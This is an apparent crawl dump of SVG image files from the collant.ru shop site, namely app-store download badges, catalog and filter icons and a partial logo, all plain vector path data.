25.0926 207.413 24.5434C207.4 23.9988 207.183 23.479 206.804 23.0869C206.595 22.8669 206.341 22.6932 206.061 22.5771C205.78 22.461 205.478 22.4051 205.174 22.413H201.87V26.6956Z" fill="white" stroke="white" stroke-width="0.411304" stroke-miterlimit="10"/>
</g>
<defs>
<linearGradient id="paint0_linear_8_15673" x1="47.3913" y1="18.9782" x2="10.9131" y2="55.4565" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.01" stop-color="#00A1FF"/>
<stop offset="0.26" stop-color="#00BEFF"/>
<stop offset="0.51" stop-color="#00D2FF"/>
<stop offset="0.76" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_8_15673" x1="73.5435" y1="43.5216" x2="20.9565" y2="43.5216" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.41" stop-color="#FFBD00"/>
<stop offset="0.78" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_8_15673" x1="53.9783" y1="48.5217" x2="4.50002" y2="97.9782" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_8_15673" x1="15.8696" y1="0.434772" x2="37.9565" y2="22.5217" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.07" stop-color="#2DA771"/>
<stop offset="0.48" stop-color="#15CF74"/>
<stop offset="0.8" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
<clipPath id="clip0_8_15673">
<rect width="293.478" height="86.9565" fill="white" transform="translate(0 0.043457)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/assets/images/icons/load-app-store.svg
body_size: 7271
content:
<svg width="262" height="87" viewBox="0 0 262 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8_15677)">
<path d="M240.269 0.0436176H20.9597C20.1603 0.0436176 19.3705 0.0436176 18.5732 0.0479654C17.9058 0.0523132 17.2437 0.0649437 16.5698 0.0755741C15.106 0.0927519 13.6456 0.221175 12.2013 0.459726C10.7591 0.703471 9.362 1.163 8.05737 1.82277C6.75433 2.48812 5.5637 3.35268 4.52868 4.38507C3.48823 5.41457 2.62094 6.60452 1.96015 7.90918C1.29753 9.21125 0.838071 10.6065 0.597636 12.0468C0.354915 13.4853 0.224305 14.9404 0.206977 16.399C0.186747 17.0655 0.18461 17.7343 0.17395 18.4009V68.6493C0.18461 69.3243 0.186747 69.9782 0.206977 70.6534C0.22431 72.1119 0.354921 73.5669 0.597636 75.0054C0.837407 76.4465 1.29689 77.8426 1.96015 79.1451C2.62064 80.4456 3.48806 81.6307 4.52868 82.6545C5.55978 83.6915 6.75117 84.5566 8.05737 85.2169C9.36199 85.8784 10.7589 86.3407 12.2013 86.5882C13.6458 86.8248 15.1061 86.9533 16.5698 86.9725C17.2437 86.9873 17.9058 86.9958 18.5732 86.9958C19.3704 87.0001 20.1603 87.0001 20.9597 87.0001H240.269C241.053 87.0001 241.849 87.0001 242.633 86.9958C243.297 86.9958 243.978 86.9873 244.642 86.9725C246.103 86.9543 247.561 86.8258 249.002 86.5882C250.449 86.3389 251.851 85.8768 253.162 85.2169C254.467 84.5562 255.658 83.6911 256.688 82.6545C257.726 81.6267 258.595 80.4424 259.264 79.1451C259.922 77.8416 260.377 76.4457 260.613 75.0054C260.856 73.5667 260.992 72.1121 261.018 70.6534C261.026 69.9782 261.026 69.3243 261.026 68.6493C261.043 67.8595 261.043 67.0741 261.043 66.2714V20.7743C261.043 19.9782 261.043 19.1885 261.026 18.4009C261.026 17.7343 261.026 17.0655 261.018 16.3989C260.992 14.9402 260.856 13.4854 260.613 12.0467C260.376 10.6073 259.921 9.2121 259.264 7.9091C257.918 5.29404 255.784 3.16541 253.162 1.82257C251.851 1.16442 250.449 0.70501 249.002 0.459531C247.561 0.219928 246.103 0.0914605 244.642 0.0752697C243.978 0.064661 243.297 0.0519219 242.633 0.0476828C241.849 0.043335 241.053 0.043335 240.269 0.043335V0.0436176Z" fill="#A6A6A6"/>
<path d="M18.5838 85.0978C17.9196 85.0978 17.2714 85.0893 16.6124 85.0745C15.2472 85.0568 13.8853 84.9383 12.5377 84.72C11.2811 84.5042 10.0638 84.1027 8.92593 83.5289C7.79852 82.9598 6.77023 82.2136 5.88045 81.3189C4.9778 80.4347 4.22629 79.4092 3.65572 78.283C3.07887 77.1495 2.67965 75.9345 2.47198 74.6804C2.2477 73.3328 2.12637 71.9702 2.109 70.6043C2.09518 70.1458 2.07709 68.6193 2.07709 68.6193V18.4007C2.07709 18.4007 2.09636 16.8976 2.10911 16.4561C2.12574 15.0923 2.24637 13.7318 2.46997 12.3863C2.67803 11.1288 3.07756 9.91029 3.65472 8.77307C4.22319 7.64767 4.97052 6.6214 5.86774 5.73405C6.76395 4.83827 7.79553 4.08824 8.92487 3.51129C10.0601 2.9393 11.2751 2.54069 12.5291 2.32881C13.8812 2.1083 15.2479 1.98909 16.6178 1.97216L18.5848 1.94562H242.622L244.612 1.97323C245.97 1.98931 247.324 2.10747 248.664 2.32668C249.931 2.54122 251.158 2.94261 252.306 3.51766C254.569 4.68037 256.41 6.51989 257.571 8.77838C258.139 9.90774 258.532 11.1163 258.738 12.363C258.964 13.7195 259.091 15.0907 259.117 16.4656C259.123 17.0813 259.123 17.7426 259.123 18.4007C259.14 19.2159 259.14 19.9919 259.14 20.7742V66.2713C259.14 67.0611 259.14 67.8317 259.123 68.6087C259.123 69.3156 259.123 69.9632 259.115 70.6298C259.089 71.9801 258.965 73.3269 258.742 74.6591C258.539 75.9223 258.142 77.1467 257.565 78.2895C256.99 79.4035 256.243 80.4201 255.351 81.3019C254.46 82.2015 253.43 82.952 252.3 83.5248C251.155 84.103 249.929 84.5059 248.664 84.72C247.316 84.9395 245.954 85.058 244.589 85.0745C243.95 85.0893 243.282 85.0978 242.633 85.0978L240.269 85.1021L18.5838 85.0978Z" fill="black"/>
<path d="M54.1706 44.1754C54.194 42.3609 54.6773 40.5818 55.5755 39.0036C56.4738 37.4255 57.7577 36.0995 59.3079 35.1492C58.3231 33.7466 57.0239 32.5924 55.5135 31.7782C54.0032 30.9639 52.3232 30.5121 50.6071 30.4585C46.9463 30.0754 43.3974 32.643 41.5319 32.643C39.6303 32.643 36.7582 30.4966 33.6653 30.56C31.6648 30.6245 29.7151 31.2046 28.0062 32.2439C26.2974 33.2831 24.8876 34.7461 23.9143 36.4902C19.6981 43.7694 22.843 54.4673 26.8817 60.3512C28.9024 63.2324 31.2639 66.4508 34.354 66.3367C37.3778 66.2116 38.5072 64.4139 42.1572 64.4139C45.7733 64.4139 46.8328 66.3367 49.9856 66.2641C53.2303 66.2116 55.2746 63.3701 57.2244 60.4616C58.6762 58.4087 59.7934 56.1397 60.5345 53.7388C58.6495 52.9437 57.0408 51.6129 55.9091 49.9123C54.7774 48.2116 54.1728 46.2164 54.1706 44.1754Z" fill="white"/>
<path d="M48.2155 26.5889C49.9846 24.4711 50.8562 21.7489 50.6451 19.0006C47.9423 19.2837 45.4456 20.5719 43.6526 22.6085C42.7759 23.6034 42.1045 24.7609 41.6766 26.0147C41.2488 27.2685 41.073 28.5942 41.1593 29.9158C42.5112 29.9297 43.8486 29.6375 45.0709 29.0612C46.2931 28.485 47.3683 27.6396 48.2155 26.5889Z" fill="white"/>
<path d="M92.3936 59.0427H82.0747L79.5966 66.3393H75.226L84.9998 39.3437H89.5408L99.3147 66.3393H94.8695L92.3936 59.0427ZM83.1434 55.6757H91.3228L87.2906 43.8338H87.1778L83.1434 55.6757Z" fill="white"/>
<path d="M120.423 56.4994C120.423 62.6156 117.14 66.5452 112.186 66.5452C110.931 66.6107 109.683 66.3224 108.585 65.7134C107.487 65.1044 106.582 64.1993 105.976 63.1018H105.882V72.8504H101.831V46.6573H105.752V49.9309H105.827C106.461 48.8386 107.381 47.9382 108.487 47.3255C109.594 46.7128 110.846 46.4107 112.112 46.4514C117.121 46.4514 120.423 50.4001 120.423 56.4994ZM116.259 56.4994C116.259 52.5146 114.194 49.8948 111.043 49.8948C107.947 49.8948 105.865 52.5698 105.865 56.4994C105.865 60.4651 107.947 63.1209 111.043 63.1209C114.194 63.1209 116.259 60.5203 116.259 56.4994Z" fill="white"/>
<path d="M142.146 56.4995C142.146 62.6157 138.864 66.5453 133.91 66.5453C132.655 66.6108 131.407 66.3225 130.308 65.7135C129.21 65.1045 128.306 64.1994 127.7 63.1019H127.606V72.8505H123.554V46.6574H127.476V49.931H127.55C128.185 48.8387 129.104 47.9383 130.211 47.3256C131.317 46.7129 132.57 46.4108 133.835 46.4515C138.844 46.4515 142.146 50.4002 142.146 56.4995ZM137.982 56.4995C137.982 52.5147 135.917 49.8949 132.766 49.8949C129.671 49.8949 127.589 52.5699 127.589 56.4995C127.589 60.4652 129.671 63.121 132.766 63.121C135.917 63.121 137.982 60.5204 137.982 56.4995H137.982Z" fill="white"/>
<path d="M156.504 58.8177C156.804 61.4947 159.412 63.2524 162.976 63.2524C166.391 63.2524 168.847 61.4946 168.847 59.0808C168.847 56.9854 167.366 55.7308 163.857 54.871L160.349 54.0282C155.378 52.8308 153.07 50.5125 153.07 46.7506C153.07 42.0929 157.14 38.8936 162.92 38.8936C168.641 38.8936 172.562 42.0929 172.694 46.7506H168.605C168.36 44.0566 166.127 42.4304 162.863 42.4304C159.599 42.4304 157.366 44.0757 157.366 46.4704C157.366 48.379 158.792 49.502 162.282 50.3617L165.264 51.092C170.819 52.4019 173.126 54.6268 173.126 58.5755C173.126 63.626 169.092 66.7892 162.676 66.7892C156.672 66.7892 152.619 63.7003 152.357 58.8175L156.504 58.8177Z" fill="white"/>
<path d="M181.87 41.9996V46.6574H185.623V49.8567H181.87V60.7071C181.87 62.3927 182.621 63.1782 184.271 63.1782C184.717 63.1705 185.162 63.1393 185.604 63.0848V66.265C184.862 66.4032 184.108 66.4658 183.354 66.4518C179.358 66.4518 177.799 64.9551 177.799 61.138V49.8567H174.93V46.6574H177.799V41.9996H181.87Z" fill="white"/>
<path d="M187.797 56.4994C187.797 50.3067 191.455 46.4153 197.158 46.4153C202.88 46.4153 206.521 50.3066 206.521 56.4994C206.521 62.7091 202.9 66.5835 197.158 66.5835C191.418 66.5835 187.797 62.7091 187.797 56.4994ZM202.393 56.4994C202.393 52.2514 200.441 49.7441 197.158 49.7441C193.875 49.7441 191.925 52.2705 191.925 56.4994C191.925 60.7644 193.875 63.2526 197.158 63.2526C200.441 63.2526 202.393 60.7644 202.393 56.4994H202.393Z" fill="white"/>
<path d="M209.861 46.6574H213.725V50.0074H213.819C214.08 48.9611 214.695 48.0365 215.559 47.3889C216.424 46.7413 217.486 46.4103 218.566 46.4514C219.033 46.4498 219.499 46.5004 219.954 46.6022V50.381C219.365 50.2014 218.75 50.119 218.134 50.1369C217.546 50.1131 216.959 50.2166 216.414 50.4402C215.869 50.6639 215.38 51.0025 214.979 51.4326C214.578 51.8628 214.275 52.3745 214.091 52.9325C213.907 53.4905 213.846 54.0815 213.912 54.6652V66.3393H209.861L209.861 46.6574Z" fill="white"/>
<path d="M238.634 60.5585C238.089 64.1315 234.599 66.5835 230.135 66.5835C224.393 66.5835 220.829 62.7473 220.829 56.5928C220.829 50.4193 224.412 46.4153 229.965 46.4153C235.425 46.4153 238.859 50.156 238.859 56.1236V57.5078H224.919V57.752C224.855 58.4763 224.946 59.206 225.186 59.8926C225.426 60.5792 225.81 61.207 226.312 61.7343C226.814 62.2616 227.423 62.6763 228.098 62.9509C228.774 63.2254 229.5 63.3536 230.229 63.3268C231.186 63.4163 232.147 63.1952 232.968 62.6964C233.789 62.1976 234.427 61.4478 234.787 60.5585L238.634 60.5585ZM224.938 54.6843H234.806C234.842 54.033 234.743 53.3812 234.515 52.7699C234.287 52.1586 233.934 51.6009 233.48 51.1318C233.025 50.6628 232.478 50.2925 231.873 50.0442C231.268 49.7959 230.619 49.6749 229.965 49.689C229.305 49.685 228.651 49.8114 228.04 50.0609C227.43 50.3103 226.875 50.6778 226.408 51.1423C225.94 51.6067 225.57 52.1588 225.318 52.7667C225.065 53.3747 224.936 54.0264 224.938 54.6843V54.6843Z" fill="white"/>
<path d="M80.2639 24.5075H82.0033C82.3027 24.5446 82.6066 24.5196 82.8958 24.4338C83.185 24.3481 83.4533 24.2035 83.6837 24.0092C83.9141 23.815 84.1017 23.5752 84.2346 23.3051C84.3674 23.035 84.4428 22.7403 84.4558 22.4397C84.4558 21.2434 83.5531 20.4707 82.0224 20.4707C81.7157 20.4279 81.4034 20.4469 81.1042 20.5265C80.8049 20.6061 80.5246 20.7446 80.2799 20.934C80.0353 21.1234 79.8311 21.3597 79.6795 21.6291C79.528 21.8985 79.4321 22.1954 79.3975 22.5023H77.4878C77.5206 21.9452 77.6682 21.4007 77.9212 20.9028C78.1742 20.405 78.5273 19.9644 78.9585 19.6085C79.3896 19.2527 79.8897 18.9891 80.4274 18.8343C80.9651 18.6794 81.5291 18.6367 82.0841 18.7086C84.6452 18.7086 86.4485 20.1384 86.4485 22.1966C86.4545 22.8861 86.2232 23.5568 85.7931 24.0968C85.363 24.6367 84.7603 25.0132 84.0854 25.1635V25.3163C84.8854 25.3517 85.6389 25.7015 86.1811 26.2893C86.7232 26.8771 87.01 27.655 86.9786 28.453C86.9194 29.0267 86.7459 29.5828 86.4684 30.0887C86.1909 30.5947 85.8148 31.0403 85.3624 31.3995C84.9099 31.7587 84.3901 32.0242 83.8334 32.1804C83.2767 32.3366 82.6943 32.3805 82.1204 32.3093C81.5453 32.3875 80.9602 32.3495 80.4002 32.1974C79.8402 32.0453 79.3166 31.7823 78.8606 31.4241C78.4047 31.0659 78.0257 30.6199 77.7463 30.1125C77.467 29.6052 77.2929 29.0469 77.2345 28.471H79.174C79.291 29.7119 80.4343 30.5123 82.1204 30.5123C83.8065 30.5123 84.9071 29.6133 84.9071 28.3459C84.9071 27.0604 83.8703 26.2685 82.0586 26.2685H80.2639V24.5075Z" fill="white"/>
<path d="M89.182 29.2268C89.182 27.4648 90.4998 26.4489 92.8331 26.3046L95.4921 26.1517V25.3068C95.4921 24.2729 94.8087 23.6891 93.4824 23.6891C92.4009 23.6891 91.6537 24.085 91.4365 24.7771H89.561C89.7589 23.0957 91.3471 22.0173 93.574 22.0173C96.035 22.0173 97.4231 23.239 97.4231 25.3068V31.9952H95.556V30.6195H95.4027C95.0916 31.113 94.6547 31.5153 94.1367 31.7853C93.6187 32.0553 93.0381 32.1834 92.4542 32.1565C92.0421 32.1992 91.6256 32.1554 91.2315 32.0278C90.8374 31.9002 90.4746 31.6916 90.1663 31.4156C89.858 31.1396 89.6111 30.8022 89.4416 30.4252C89.2721 30.0482 89.1836 29.64 89.182 29.2268ZM95.4921 28.3904V27.572L93.0949 27.7248C91.743 27.8151 91.1299 28.2736 91.1299 29.1366C91.1299 30.0176 91.8963 30.5303 92.9502 30.5303C93.259 30.5615 93.5709 30.5304 93.8674 30.4389C94.1639 30.3474 94.4389 30.1974 94.6761 29.9977C94.9133 29.7981 95.1077 29.5529 95.2479 29.2768C95.3881 29.0006 95.4712 28.6992 95.4921 28.3904Z" fill="white"/>
<path d="M102.564 23.8324V31.9952H100.627V22.2062H107.091V23.8323L102.564 23.8324Z" fill="white"/>
<path d="M118.832 27.0963C118.832 30.2065 117.254 32.1564 114.776 32.1564C114.168 32.1979 113.56 32.0651 113.025 31.7738C112.49 31.4825 112.049 31.0448 111.755 30.5122H111.602V35.2496H109.664V22.2061H111.529V23.8239H111.674C111.974 23.2727 112.42 22.8147 112.964 22.5006C113.508 22.1864 114.128 22.0283 114.757 22.0438C117.254 22.0437 118.832 23.9851 118.832 27.0963ZM116.839 27.0963C116.839 25.0286 115.857 23.7792 114.216 23.7792C112.585 23.7792 111.566 25.0551 111.566 27.1048C111.566 29.145 112.585 30.422 114.208 30.422C115.857 30.422 116.839 29.1726 116.839 27.0963Z" fill="white"/>
<path d="M121.412 35.5012V33.8379C121.621 33.8645 121.833 33.8765 122.044 33.874C122.457 33.9045 122.866 33.7819 123.194 33.5298C123.522 33.2776 123.744 32.9137 123.819 32.5079L123.964 32.0312L120.411 22.2062H122.521L124.982 29.9815H125.135L127.588 22.2062H129.642L125.983 32.3996C125.144 34.7815 124.216 35.5458 122.214 35.5458C122.053 35.5458 121.593 35.5278 121.412 35.5012Z" fill="white"/>
<path d="M131.152 29.2172H133.08C133.27 30.0802 134.081 30.5302 135.216 30.5302C136.506 30.5302 137.298 29.9634 137.298 29.0824C137.298 28.1388 136.587 27.6887 135.216 27.6887H133.747V26.1878H135.19C136.361 26.1878 136.957 25.7388 136.957 24.9204C136.957 24.2017 136.38 23.653 135.19 23.653C134.106 23.653 133.315 24.1115 133.189 24.8843H131.322C131.461 23.9964 131.945 23.1985 132.668 22.6623C133.392 22.1262 134.297 21.8945 135.19 22.0172C137.523 22.0172 138.858 23.0692 138.858 24.723C138.869 25.1835 138.721 25.6338 138.439 25.9986C138.157 26.3634 137.758 26.6205 137.308 26.727V26.8799C137.843 26.9487 138.335 27.211 138.689 27.617C139.043 28.023 139.235 28.5445 139.229 29.0825C139.229 30.9433 137.641 32.1745 135.216 32.1745C133.072 32.1745 131.33 31.1947 131.152 29.2172Z" fill="white"/>
<path d="M142.019 31.9952V22.2062H143.939V28.9392H144.092L148.616 22.2062H150.537V31.9952H148.616V25.2261H148.472L143.939 31.9952L142.019 31.9952Z" fill="white"/>
<path d="M161.115 23.8324H158.024V31.9952H156.084V23.8324H152.993V22.2063H161.115V23.8324Z" fill="white"/>
<path d="M171.551 29.352C171.287 30.2467 170.716 31.0203 169.938 31.538C169.161 32.0556 168.225 32.2843 167.295 32.1841C166.649 32.2011 166.006 32.0776 165.412 31.8221C164.818 31.5666 164.287 31.1852 163.855 30.7045C163.424 30.2237 163.102 29.6551 162.913 29.0381C162.724 28.4211 162.672 27.7705 162.761 27.1314C162.675 26.4904 162.728 25.8383 162.916 25.2195C163.105 24.6006 163.424 24.0294 163.854 23.5444C164.283 23.0595 164.811 22.6722 165.404 22.4087C165.996 22.1452 166.638 22.0117 167.287 22.0172C170.018 22.0172 171.668 23.8781 171.668 26.952V27.6261H164.736V27.7344C164.706 28.0937 164.751 28.4554 164.869 28.7963C164.986 29.1372 165.175 29.4498 165.421 29.7139C165.667 29.978 165.966 30.1878 166.298 30.3299C166.631 30.4719 166.989 30.5431 167.351 30.5387C167.814 30.5939 168.283 30.5106 168.698 30.2993C169.114 30.088 169.457 29.7582 169.684 29.352L171.551 29.352ZM164.736 26.1973H169.692C169.717 25.869 169.672 25.5391 169.561 25.229C169.45 24.9188 169.276 24.6352 169.048 24.3964C168.821 24.1576 168.546 23.9689 168.241 23.8423C167.936 23.7157 167.608 23.6541 167.278 23.6615C166.943 23.6569 166.61 23.7194 166.3 23.8452C165.989 23.9711 165.707 24.1577 165.47 24.3941C165.233 24.6305 165.046 24.9119 164.92 25.2216C164.794 25.5313 164.732 25.8631 164.736 26.1973H164.736Z" fill="white"/>
<path d="M179.764 22.2062H184.19C186.111 22.2062 187.237 23.1764 187.237 24.6953C187.24 25.1773 187.077 25.6457 186.775 26.0221C186.473 26.3985 186.051 26.6601 185.579 26.7631V26.9159C186.152 26.952 186.689 27.2063 187.08 27.6263C187.471 28.0463 187.685 28.5999 187.678 29.1726C187.678 30.8805 186.39 31.9951 184.235 31.9951H179.764V22.2062ZM181.685 23.6891V26.2238H183.605C184.776 26.2238 185.336 25.7749 185.336 24.9469C185.336 24.1837 184.848 23.689 183.82 23.689L181.685 23.6891ZM181.685 27.6442V30.5123H183.982C185.127 30.5123 185.74 30.0081 185.74 29.0825C185.74 28.1027 185.046 27.6442 183.739 27.6442L181.685 27.6442Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_8_15677">
<rect width="260.87" height="86.9565" fill="white" transform="translate(0.17395 0.043457)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-catalog.svg
body_size: 595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="10" viewBox="0 0 15 10">
  <g id="Сгруппировать_1540" data-name="Сгруппировать 1540" transform="translate(-76 -2)">
    <rect id="Прямоугольник_591" data-name="Прямоугольник 591" width="15" height="2" rx="1" transform="translate(76 2)" fill="#8d95ac"/>
    <rect id="Прямоугольник_592" data-name="Прямоугольник 592" width="11" height="2" rx="1" transform="translate(76 6)" fill="#8d95ac"/>
    <rect id="Прямоугольник_593" data-name="Прямоугольник 593" width="8" height="2" rx="1" transform="translate(76 10)" fill="#8d95ac"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-filter.svg
body_size: 891
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17.5" viewBox="0 0 20 17.5">
  <path id="sliders-h" d="M19.375,33.563H11.25v-.937A.627.627,0,0,0,10.625,32H9.375a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,34.188v.625a.627.627,0,0,0,.625.625H8.75v.938A.627.627,0,0,0,9.375,37h1.25a.627.627,0,0,0,.625-.625v-.937h8.125A.627.627,0,0,0,20,34.813v-.625A.627.627,0,0,0,19.375,33.563Zm0,12.5H6.25v-.937a.627.627,0,0,0-.625-.625H4.375a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,46.688v.625a.627.627,0,0,0,.625.625H3.75v.938a.627.627,0,0,0,.625.625h1.25a.627.627,0,0,0,.625-.625v-.937H19.375A.627.627,0,0,0,20,47.313v-.625A.627.627,0,0,0,19.375,46.063Zm0-6.25H16.25v-.937a.627.627,0,0,0-.625-.625h-1.25a.627.627,0,0,0-.625.625v.938H.625A.627.627,0,0,0,0,40.438v.625a.627.627,0,0,0,.625.625H13.75v.938a.627.627,0,0,0,.625.625h1.25a.627.627,0,0,0,.625-.625v-.937h3.125A.627.627,0,0,0,20,41.063v-.625A.627.627,0,0,0,19.375,39.813Z" transform="translate(0 -32)" fill="#80899a"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo.svg
body_size: 12713
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96" height="80" viewBox="0 0 96 80">
  <g id="Сгруппировать_1" data-name="Сгруппировать 1" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2577.7,2453.035c-.2-.129-.394-.26-.593-.387a.655.655,0,0,0-.88.126c.036.242.079.538.128.877-.544.012-1.1.185-1.572-.244.025-.523.786-.23.794-.8a6.207,6.207,0,0,0-1.141.15,1.467,1.467,0,0,1-1-.059,1.878,1.878,0,0,0-1.168-.036.95.95,0,0,0-.7.609c.372.963,1.409.512,2.049.934a8.66,8.66,0,0,1-3.783.4l-.266-.577c-.414-.052-.856-.138-1.3-.156-.313-.012-.63.083-.946.1-.233.013-.463.06-.5.3a.78.78,0,0,0,.127.581,1.666,1.666,0,0,0,.667.39,2.864,2.864,0,0,0,.682.063,1.118,1.118,0,0,0,.707,1.013c.2.07.332.326.521.525l-.438.92a2.458,2.458,0,0,1-1.593-.138,1.269,1.269,0,0,0-1.45.286c.069.689.391.943,1.03.825.156-.029.306-.1.463-.114.621-.068.938.2,1.052.873a2.5,2.5,0,0,0,3.083-.212,3.328,3.328,0,0,1,2.186-.8,11.7,11.7,0,0,1,3.18.151,6.985,6.985,0,0,1,1.395.548.84.84,0,0,1,.451,1.167,16.511,16.511,0,0,1-3.4.558c-1.223,0-2.447.134-3.669.1-1.592-.038-3.183-.175-4.773-.274-.849-.053-1.7-.095-2.547-.179-1.634-.16-3.269-.278-4.891-.595-2.208-.431-4.4-.9-6.566-1.512a9.687,9.687,0,0,1-3.26-1.6,1.418,1.418,0,0,1-.239-.21,1.523,1.523,0,0,1-.475-1.446c.178-.593.746-.667,1.225-.707,1.3-.108,2.6-.138,3.9-.209a3.562,3.562,0,0,0,.78-.124c.079-.022.116-.191.228-.395a17.3,17.3,0,0,0-1.974-.09c-.636-.041-1.271-.1-1.908-.12s-1.276,0-1.89,0l-.431-.571c-.622-.1-1.2-.15-1.759-.286a.964.964,0,0,1-.813-.94,11.374,11.374,0,0,0-.414-1.524c-.1-.436-.158-.883-.22-1.327a2.879,2.879,0,0,1,.433-1.653,7.6,7.6,0,0,1,3.551-3.306,19.76,19.76,0,0,1,4.806-1.815c2.307-.568,4.6-1.2,6.9-1.795.665-.171,1.344-.284,2.016-.427a2.479,2.479,0,0,0,1.309-.721l-1.027-.142a3.2,3.2,0,0,1,.767-.234c.513,0,.743-.312.992-.734a2.592,2.592,0,0,0-1.8.089c-.573-.615-1.3-.464-2.026-.276a1.278,1.278,0,0,1-.885-.01c.516-.47,1.212-.384,1.78-.691a.537.537,0,0,0-.415-.485c-.288-.068-.261-.287-.192-.51a27.1,27.1,0,0,1,5.956-1.879c.907-.169,1.818-.325,2.716-.533.772-.178,1.525-.438,2.295-.631.38-.1.777-.125,1.179-.187l.275.518a1.591,1.591,0,0,0,1.387-.424,2.021,2.021,0,0,1,1.325-.336l.137.477c.37-.063.729-.118,1.085-.189.07-.014.188-.1.182-.133-.042-.25.011-.448.284-.484.471-.062.946-.1,1.42-.141.318.478.8.3,1.225.281a1.876,1.876,0,0,0,1.194-.509l-.649-.468c.318-.105.526-.194.743-.244,1.417-.323,2.835-.637,4.253-.954a2.574,2.574,0,0,1,1.61.061,5.831,5.831,0,0,1,3.484-.76,3.039,3.039,0,0,0,1.408-.225,5.229,5.229,0,0,1,1.762-.442c.711-.052,1.42-.161,2.123-.283.379-.065.739-.248,1.119-.31s.753.014,1.116-.051c.391-.068.855-.009,1.056-.467.394.12.661.5,1.122.269.023-.147.048-.322.09-.6.479-.1.987-.222,1.5-.294a14.594,14.594,0,0,1,1.586-.128,4.045,4.045,0,0,0,1.846-.35.9.9,0,0,1,.315-.038c.722-.06,1.444-.12,2.165-.187.031,0,.056-.079.084-.121.193-.061.168-.167.05-.279-.071-.068-.153-.122-.23-.183l.182-.156a1.136,1.136,0,0,0,.986-.365c-.576-.313-1.2-.006-1.833-.219l.272-.315c-.642-.223-1.3-.478-1.985-.67-.176-.05-.408.1-.712.186l.539.372c-.44.053-.786.327-1.228.1-.153-.079-.4.024-.668.052l.146-.5c-1.024-.286-2.017.146-3.144.06l.525-.693c-.782-.661-1.671-.17-2.531-.273l-.312.52c.291.531.8.392,1.23.552a2.933,2.933,0,0,1-.369.081c-.186.018-.376,0-.559.028a2.42,2.42,0,0,0-.424.147.4.4,0,0,0,.551.244,9.272,9.272,0,0,1,2.371-.125.208.208,0,0,1,.148.032c.568.648,1.279.459,1.982.357.112-.016.237.067.459.136-.713.57-1.516.076-2.263.43.614.4,1.337-.056,1.808.446a9.531,9.531,0,0,1-2.577.221c-1.809.064-3.62.113-5.429.173q-1.955.066-3.909.147a2.473,2.473,0,0,0-1.523.437,3.177,3.177,0,0,1-1.528.329c-.921.087-1.846.124-2.77.17a1.58,1.58,0,0,0-.988.425l1.21.116.015.1c-.444.07-.886.158-1.333.2-.189.018-.406.055-.548-.2a.522.522,0,0,0-.483-.1.454.454,0,0,0-.312.683,2.219,2.219,0,0,1-.627-.219,1.115,1.115,0,0,0-.985-.156c-.28.05-.563.075-.845.114-.655.089-1.321.134-1.963.282a7.928,7.928,0,0,1-1.89.229c-.694-.008-1.389-.018-2.081.011a12.558,12.558,0,0,0-1.259.181l.582.786c-.826.124-1.614.2-2.381.366-1.082.235-2.147.547-3.225.806-.507.122-1.025.2-1.551.3a1.88,1.88,0,0,0-1.144-1.019,1.289,1.289,0,0,1-.854-1.232,2.754,2.754,0,0,1,1.912-2.936c.49-.174.962-.4,1.515-.629-.216-.28-.382-.477-.528-.686-.333-.478-.674-.951-.981-1.445a4.422,4.422,0,0,1-.433-2.235,4.522,4.522,0,0,1,.129-1.1,2.846,2.846,0,0,1,.739-1.468,13.283,13.283,0,0,1,4.157-2.9c.966-.431,1.918-.9,2.9-1.28.785-.305,1.624-.468,2.412-.766,1.837-.694,3.765-1.043,5.65-1.555a19.762,19.762,0,0,1,3.045-.509,4.464,4.464,0,0,0,.857-.151c.151-.048.265-.209.41-.331a2.444,2.444,0,0,0-1.558-1.1,3.156,3.156,0,0,1-2.054-2.136l1.035-.538a.579.579,0,0,0-.472-.52,1.442,1.442,0,0,0-1.069.2c-.31.2-.635.373-.946.57a2.376,2.376,0,0,1-1.928.285l-.231-.738a1.129,1.129,0,0,1,.863-.642,11.964,11.964,0,0,1,2.249-.446c1.193-.052,2.392.056,3.589.074a18.726,18.726,0,0,0,4.69-.191,12.359,12.359,0,0,1,4.6-.133c1.286.181,2.578.318,3.861.516.677.1,1.34.293,2.008.452a70.1,70.1,0,0,1,6.744,2.036c1.645.573,3.228,1.332,4.824,2.039a14.914,14.914,0,0,1,4.142,2.642,9.216,9.216,0,0,1,.645.734l-.565.769c.048.2.1.428.176.733l-1.292.475v.337a23.338,23.338,0,0,1,3.66.74,23.343,23.343,0,0,0,3.073.406,5.682,5.682,0,0,1,3.73,1.755,3.12,3.12,0,0,1,.913,2.752.844.844,0,0,1-.242.474,13.061,13.061,0,0,1-1.323,1c-.363.233-.758.407-.808.923l-2.9.362c.025.111.018.222.061.248a5.158,5.158,0,0,1,1.678,1.979,1.954,1.954,0,0,1-.422,2.375,5.243,5.243,0,0,1-.851.355l.5.6a2.676,2.676,0,0,1-.551.313c-.865.237-1.735.456-2.607.667-.95.23-1.9.46-2.858.659-.6.124-1.2.192-1.8.281-.41.0